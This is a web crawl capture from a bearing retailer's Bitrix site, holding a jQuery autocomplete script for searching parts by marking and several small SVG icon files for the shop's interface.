        timeout = setTimeout(() => func.apply(this, arguments), delay);
    };
};

const ajaxUrl = '/ajax/search.php';

$(function () {
    const $input = $('.searchByMarking-input');
    if ($input.length === 0) {
        return;
    }

    const $dropdown = $('.searchByMarking-dropdown');
    if ($dropdown.length === 0) {
        return;
    }


    const onDocumentClick = (event) => {
        const { target } = event;
        if (
            $input[0].contains(target) === false &&
            $dropdown[0].contains(target) === false
        ) { 
            hideDropdown();
        }
    };
    const showDropdown = () => {
        $dropdown.addClass('searchByMarking-dropdown__active');
        //document.addEventListener('click', onDocumentClick);
    };
    const hideDropdown = () => {
        $dropdown.removeClass('searchByMarking-dropdown__active');
        //document.removeEventListener('click', onDocumentClick);
    };

    const onSuccess = (data = '') => {
        $dropdown.text('');

        if (data.length === 0) {
            hideDropdown();
            return;
        }

		$dropdown.html(data);

        showDropdown();
        /*
        data.forEach((item) => {
            $dropdown.append(`<div class="searchByMarking-dropdown-item">${item}</div>`);
        });
        */
    }
    const onError = (error) => {
        console.log('searchByMarking error', error)
    };

    const sendData = (text) => {
        if (
            text.trim() === '' ||
            text.length < 2
        ) {
			hideDropdown();
            return;
        }
        $.ajax({
            type: 'POST',
            url: ajaxUrl,
            data: { name: text },
            //dataType: 'json',
            success: (result) => {
                onSuccess(result);
            },
            error: (error) => {
                onError(error);
            },
        });
    };

    $dropdown.on('click', '.searchByMarking-dropdown-item', (event) => {
        const { currentTarget } = event;
        $input.val(currentTarget.textContent.trim());
        hideDropdown();
    });

    $input.on('input', debounce((event) => {
        const text = event.target.value;
        sendData(text);
    }, 300))

    $input.on('focus', (event) => {
        const text = event.target.value;
        sendData(text);
    });



    $(document).on( 'mouseup',function(e){ 
        
        if (!$input.is(e.target) && $input.has(e.target).length === 0 && !$dropdown.is(e.target) && $dropdown.has(e.target).length === 0) { 
            $dropdown.removeClass('searchByMarking-dropdown__active');  
        }
    });
});

/* End */
;; /* /bitrix/templates/podshipnik_new/js/slick/slick.min.js?155610010741953*/
; /* /bitrix/templates/podshipnik_new/js/cookie.js?15561001073238*/
; /* /bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js?155610010720935*/
; /* /bitrix/templates/podshipnik_new/js/jquery.maskedinput.js?155610010710426*/
; /* /bitrix/templates/podshipnik_new/js/main.js?174791959939369*/
; /* /bitrix/templates/podshipnik_new/js/preloader.js?16173688151230*/
; /* /bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js?16802686092837*/


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg
body_size: 8127
content:
<svg width="129" height="26" viewBox="0 0 129 26" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="129" height="26" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.000323206) scale(0.00280112 0.0138979)"/>
</pattern>
<image id="image0" width="357" height="72" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/dropdown-input-icon.svg
body_size: 115
content:
<svg width="11" height="6" viewBox="0 0 11 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.93925 5.82861L0.989502 0.878866L1.69661 0.171759L6.64636 5.12151L5.93925 5.82861Z" fill="black"/>
<path d="M5.93925 5.82861L10.889 0.878865L10.1819 0.171759L5.23214 5.12151L5.93925 5.82861Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/wholesales.svg
body_size: 1479
content:
<svg width="69" height="30" viewBox="0 0 69 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.5 27C46.4036 27 52 21.4036 52 14.5C52 7.59644 46.4036 2 39.5 2C32.5964 2 27 7.59644 27 14.5C27 21.4036 32.5964 27 39.5 27ZM39.5 28C46.9558 28 53 21.9558 53 14.5C53 7.04416 46.9558 1 39.5 1C32.0442 1 26 7.04416 26 14.5C26 21.9558 32.0442 28 39.5 28Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.5 21C43.0899 21 46 18.0899 46 14.5C46 10.9101 43.0899 8 39.5 8C35.9101 8 33 10.9101 33 14.5C33 18.0899 35.9101 21 39.5 21ZM39.5 22C43.6421 22 47 18.6421 47 14.5C47 10.3579 43.6421 7 39.5 7C35.3579 7 32 10.3579 32 14.5C32 18.6421 35.3579 22 39.5 22Z" fill="white"/>
<path d="M41 4.5C41 5.32843 40.3284 6 39.5 6C38.6716 6 38 5.32843 38 4.5C38 3.67157 38.6716 3 39.5 3C40.3284 3 41 3.67157 41 4.5Z" fill="white"/>
<path d="M41 24.5C41 25.3284 40.3284 26 39.5 26C38.6716 26 38 25.3284 38 24.5C38 23.6716 38.6716 23 39.5 23C40.3284 23 41 23.6716 41 24.5Z" fill="white"/>
<path d="M49.5 16C48.6716 16 48 15.3284 48 14.5C48 13.6716 48.6716 13 49.5 13C50.3284 13 51 13.6716 51 14.5C51 15.3284 50.3284 16 49.5 16Z" fill="white"/>
<path d="M29.5 16C28.6716 16 28 15.3284 28 14.5C28 13.6716 28.6716 13 29.5 13C30.3284 13 31 13.6716 31 14.5C31 15.3284 30.3284 16 29.5 16Z" fill="white"/>
<path d="M48.9103 10.799C48.1928 11.2133 47.2754 10.9674 46.8612 10.25C46.447 9.53256 46.6928 8.61518 47.4103 8.20096C48.1277 7.78675 49.0451 8.03256 49.4593 8.75C49.8735 9.46744 49.6277 10.3848 48.9103 10.799Z" fill="white"/>
<path d="M31.5897 20.799C30.8723 21.2133 29.9549 20.9674 29.5407 20.25C29.1265 19.5326 29.3723 18.6152 30.0897 18.201C30.8072 17.7868 31.7246 18.0326 32.1388 18.75C32.553 19.4674 32.3072 20.3848 31.5897 20.799Z" fill="white"/>
<path d="M43.201 23.9103C42.7867 23.1928 43.0326 22.2754 43.75 21.8612C44.4674 21.447 45.3848 21.6928 45.799 22.4103C46.2132 23.1277 45.9674 24.0451 45.25 24.4593C44.5326 24.8735 43.6152 24.6277 43.201 23.9103Z" fill="white"/>
<path d="M33.201 6.58975C32.7867 5.87231 33.0326 4.95492 33.75 4.54071C34.4674 4.1265 35.3848 4.37231 35.799 5.08975C36.2132 5.80719 35.9674 6.72457 35.25 7.13879C34.5326 7.553 33.6152 7.30719 33.201 6.58975Z" fill="white"/>
<path d="M45.799 6.58975C45.3848 7.30719 44.4674 7.553 43.75 7.13879C43.0326 6.72457 42.7868 5.80719 43.201 5.08975C43.6152 4.37231 44.5326 4.1265 45.25 4.54071C45.9674 4.95492 46.2133 5.87231 45.799 6.58975Z" fill="white"/>
<path d="M35.799 23.9103C35.3848 24.6277 34.4674 24.8735 33.75 24.4593C33.0326 24.0451 32.7868 23.1277 33.201 22.4103C33.6152 21.6928 34.5326 21.447 35.25 21.8612C35.9674 22.2754 36.2133 23.1928 35.799 23.9103Z" fill="white"/>
<path d="M47.4103 20.799C46.6928 20.3848 46.447 19.4674 46.8612 18.75C47.2754 18.0326 48.1928 17.7868 48.9103 18.201C49.6277 18.6152 49.8735 19.5326 49.4593 20.25C49.0451 20.9674 48.1277 21.2133 47.4103 20.799Z" fill="white"/>
<path d="M30.0897 10.799C29.3723 10.3848 29.1265 9.46744 29.5407 8.75C29.9549 8.03256 30.8723 7.78675 31.5897 8.20096C32.3072 8.61518 32.553 9.53256 32.1388 10.25C31.7246 10.9674 30.8072 11.2133 30.0897 10.799Z" fill="white"/>
<path d="M0.5 9.5V23.5L7.5 26.5M0.5 9.5L7.5 12.5M0.5 9.5L14.5 7L22.5 9.5M7.5 26.5V12.5M7.5 26.5L13.5 25.3M7.5 12.5L22.5 9.5M22.5 9.5V15" stroke="white"/>
<path d="M13.5 25.5V16.5L27.5 14L35.5 16.5V25.5L20.5 28.5L13.5 25.5Z" fill="#5F7CED"/>
<path d="M13.5 16.5V25.5L20.5 28.5M13.5 16.5L20.5 19.5M13.5 16.5L27.5 14L35.5 16.5M20.5 28.5V19.5M20.5 28.5L35.5 25.5V16.5M20.5 19.5L35.5 16.5" stroke="white"/>
<path d="M11.5 2.5L17.5 4.5M11.5 2.5L18.5 1.5L24.5 3.5M11.5 2.5V7.5M17.5 4.5L24.5 3.5M17.5 4.5V8M24.5 3.5V14.5" stroke="white"/>
<path d="M55 26.5L47.5 14.5L65.5 16.5L58.5 19.5L55 26.5Z" fill="#5F7CED"/>
<path d="M56.88 18.7157L55.2485 22.7943L51.5082 12.5082L61.7943 16.2486L57.7156 17.88C57.3345 18.0325 57.0325 18.3345 56.88 18.7157ZM56.5745 27.5571L58.8206 21.9419L64.9394 28.0607C65.5251 28.6465 66.4749 28.6465 67.0607 28.0607C67.6465 27.4749 67.6465 26.5251 67.0607 25.9394L60.9419 19.8206L66.5571 17.5745C67.1347 17.3435 67.5097 16.78 67.4998 16.158C67.49 15.5361 67.0972 14.9847 66.5126 14.7721L49.5126 8.59032C48.9649 8.39116 48.3514 8.52726 47.9394 8.93935C47.5273 9.35145 47.3912 9.96493 47.5903 10.5126L53.7721 27.5126C53.9847 28.0972 54.536 28.49 55.158 28.4998C55.78 28.5097 56.3435 28.1347 56.5745 27.5571Z" fill="white" stroke="#5F7CED" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/clear-input-icon.svg
body_size: 98
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.47619 0L10 9.52377L9.52381 9.99996L0 0.476188L0.47619 0Z" fill="black"/>
<path d="M0.47619 10L10 0.47623L9.52381 4.17854e-05L0 9.52381L0.47619 10Z" fill="black"/>
</svg>
